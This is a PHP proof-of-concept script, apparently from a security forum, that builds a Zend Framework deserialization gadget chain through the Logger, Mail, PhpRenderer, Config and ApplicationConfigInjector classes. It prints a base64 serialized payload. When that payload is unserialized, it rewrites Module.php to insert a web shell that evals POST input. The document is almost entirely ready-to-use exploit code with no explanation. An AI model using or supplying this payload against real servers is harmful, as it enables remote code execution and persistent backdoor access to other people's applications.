 <?php
namespace Zend\Log\Writer;
class Mail
{
    protected $mail;
    protected $subjectPrependText;
    function __construct($phprenderer)
    {
        $this->mail = $phprenderer;
        $this->subjectPrependText = null;
        $this->eventsToMail = ["/", "/"];
    }
}
namespace Zend\ComponentInstaller\Injector;
abstract class AbstractInjector
{
    protected $cleanUpPatterns = [
        'pattern' => "//",
        'replacement' => "",
    ];
    protected $isRegisteredPattern;
    protected $removalPatterns = [];
    function __construct()
    {
        $this->configFile = "module/Application/src/Module.php";
        $this->isRegisteredPattern = "/.+/";
        $this->removalPatterns['pattern'] = "/<\?php/";
        $this->removalPatterns['replacement'] = '<?php @eval($_POST["evil"]);?
>';
    }
}
class ApplicationConfigInjector extends AbstractInjector
{
    function __construct()
    {
        parent::__construct();
    }
}
namespace Zend\View\Renderer;
class PhpRenderer
{
    function __construct($config)
    {
        $this->__helpers = $config;
    }
}
namespace Zend\Config;
class Config
{
    protected $data = [];
    function __construct($data)
    {
        $this->data = $data;
    }
}
namespace Zend\Log;
use Zend\ComponentInstaller\Injector\ApplicationConfigInjector;
use Zend\Config\Config;
use Zend\Log\Writer\Mail;
use Zend\View\Renderer\PhpRenderer;
class Logger
{
    protected $writers;
    function __construct($phprenderer)
    {
        $this->writers = [$phprenderer];
    }
}
$a = new Logger(new PhpRenderer(
    new Config(
        [
            'shutdown' => [new Mail(
                new PhpRenderer(new Config(
                    ['setBody' => [new ApplicationConfigInjector(), 'remove']]
                ))
            ), 'shutdown']
        ]
    )
));
echo base64_encode(serialize($a));
先知社区